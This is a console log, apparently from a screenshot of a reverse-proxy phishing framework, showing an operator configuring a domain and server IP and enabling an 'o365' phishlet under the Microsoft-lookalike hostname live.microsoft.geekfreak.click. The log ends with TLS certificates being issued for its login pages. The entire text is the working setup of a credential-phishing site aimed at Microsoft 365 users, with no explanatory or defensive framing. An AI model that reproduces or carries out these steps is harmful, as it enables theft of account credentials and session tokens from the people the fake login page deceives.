 [08:22:58] [!!!] Failed to start nameserver on port 53
: config domain geekfreak.click
[08:23:05] [inf] server domain set to: geekfreak.click
[08:23:05] [inf] disabled phishlet 'o365'
: config ip 3.134.76.191
[08:23:18] [inf] server IP set to: 3.134.76.191
: phishlets hostname o365 live.microsoft.geekfreak.click
[08:23:26] [inf] phishlet 'o365' hostname set to: live.microsoft.geekfreak.click
[08:23:26] [inf] disabled phishlet 'o365'
: phishlets enable o365
[08:23:33] [inf] enabled phishlet 'o365'
[08:23:33] [inf] setting up certificates for phishlet 'o365'...
[08:23:33] [+++] successfully set up SSL/TLS certificates for domains: [login.live.microsoft.geekfreak.click www.live.microsoft.geekfreak.click]
: